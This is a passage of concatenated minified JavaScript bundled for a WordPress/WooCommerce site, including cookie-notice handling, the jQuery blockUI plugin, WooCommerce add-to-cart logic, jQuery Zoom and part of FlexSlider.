e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){r.body.classList.remove("cookies-revoke"),r.body.classList.remove("cookies-accepted"),r.body.classList.remove("cookies-refused"),r.body.classList.remove("cookies-set"),r.body.classList.remove("cookies-not-set");for(var t=0;t<e.length;t++)r.body.classList.add(e[t])},this.handleScroll=function(){(a.pageYOffset||(r.documentElement||r.body.parentNode||r.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.adjustOffset=function(){var e=r.getElementById("coronabar"),t=r.getElementById("wpadminbar"),n=0,i=0;"top"===cnArgs.position&&null!==t&&(i=t.offsetHeight,this.noticeContainer.style.top=i+"px"),null!==e&&(n=e.offsetHeight-1,"top"===cnArgs.position?(e.style.top=i+"px",this.noticeContainer.style.top=n+i+"px"):this.noticeContainer.style.bottom=n+"px")},this.getClosest=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;0<=--n&&t.item(n)!==this;);return-1<n});e&&e!==r;e=e.parentNode)if(e.matches(t))return e;return null},this.init=function(){var t=this;this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=r.getElementById("cookie-notice");var e=r.getElementsByClassName("cn-set-cookie"),n=r.getElementsByClassName("cn-revoke-cookie"),i=r.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),t.adjustOffset(),a.addEventListener("resize",function(e){t.adjustOffset()}),"1"===cnArgs.coronabarActive&&(r.addEventListener("display.coronabar",function(e){t.adjustOffset()}),r.addEventListener("hide.coronabar",function(e){t.adjustOffset()}),r.addEventListener("saveData.coronabar",function(e){var t=e.detail;if(null!==t){var n=new XMLHttpRequest;n.open("POST",cnArgs.ajaxUrl,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),n.onload=function(){200<=this.status&&this.status},n.onerror=function(){},n.send("action=cn_save_cases&nonce="+cnArgs.nonce+"&data="+JSON.stringify(t))}})),null===this.cookiesAccepted?("1"===cnArgs.onScroll&&a.addEventListener("scroll",function(e){t.handleScroll()}),"1"===cnArgs.onClick&&a.addEventListener("click",function(e){null===t.getClosest(e.target,"#cookie-notice")&&t.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),"1"===cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var o=0;o<e.length;o++)e[o].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});"null"!==i&&i.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),t.setStatus(this.dataset.cookieSet)});for(o=0;o<n.length;o++)n[o].addEventListener("click",function(e){e.preventDefault(),t.noticeContainer.classList.contains("cookie-revoke-visible")?(t.hideRevokeNotice(),t.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showCookieNotice()}),t.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showCookieNotice()})):t.noticeContainer.classList.contains("cookie-notice-hidden")&&t.noticeContainer.classList.contains("cookie-revoke-hidden")&&t.showCookieNotice()})}};a.addEventListener("load",function(){e.init()},!1)}(window,document);

/* wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js */
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

/* wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js */
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});

/* wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js */
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(d){var n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};d.zoom=function(o,t,n,e){var i,u,a,c,r,l,m,s=d(o),f=s.css("position"),h=d(t);return o.style.position=/(absolute|fixed)/.test(f)?f:"relative",o.style.overflow="hidden",n.style.width=n.style.height="",d(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*e,height:n.height*e,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(o),{init:function(){u=s.outerWidth(),i=s.outerHeight(),a=t===o?(c=u,i):(c=h.outerWidth(),h.outerHeight()),r=(n.width-u)/c,l=(n.height-i)/a,m=h.offset()},move:function(o){var t=o.pageX-m.left,e=o.pageY-m.top;e=Math.max(Math.min(e,a),0),t=Math.max(Math.min(t,c),0),n.style.left=t*-r+"px",n.style.top=e*-l+"px"}}},d.fn.zoom=function(e){return this.each(function(){var i=d.extend({},n,e||{}),u=i.target&&d(i.target)[0]||this,o=this,a=d(o),c=document.createElement("img"),r=d(c),l="mousemove.zoom",m=!1,s=!1;if(!i.url){var t=o.querySelector("img");if(t&&(i.url=t.getAttribute("data-src")||t.currentSrc||t.src,i.alt=t.getAttribute("data-alt")||t.alt),!i.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),u.style.position=o,u.style.overflow=t,c.onload=null,r.remove()}.bind(this,u.style.position,u.style.overflow)),c.onload=function(){var t=d.zoom(u,o,c,i.magnify);function e(o){t.init(),t.move(o),r.stop().fadeTo(d.support.opacity?i.duration:0,1,!!d.isFunction(i.onZoomIn)&&i.onZoomIn.call(c))}function n(){r.stop().fadeTo(i.duration,0,!!d.isFunction(i.onZoomOut)&&i.onZoomOut.call(c))}"grab"===i.on?a.on("mousedown.zoom",function(o){1===o.which&&(d(document).one("mouseup.zoom",function(){n(),d(document).off(l,t.move)}),e(o),d(document).on(l,t.move),o.preventDefault())}):"click"===i.on?a.on("click.zoom",function(o){return m?void 0:(m=!0,e(o),d(document).on(l,t.move),d(document).one("click.zoom",function(){n(),m=!1,d(document).off(l,t.move)}),!1)}):"toggle"===i.on?a.on("click.zoom",function(o){m?n():e(o),m=!m}):"mouseover"===i.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",n).on(l,t.move)),i.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),s?(s=!1,n()):(s=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),s&&(s=!1,n())}),d.isFunction(i.callback)&&i.callback.call(c)},c.setAttribute("role","presentation"),c.alt=i.alt||"",c.src=i.url})},d.fn.zoom.defaults=n}(window.jQuery);

/* wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new 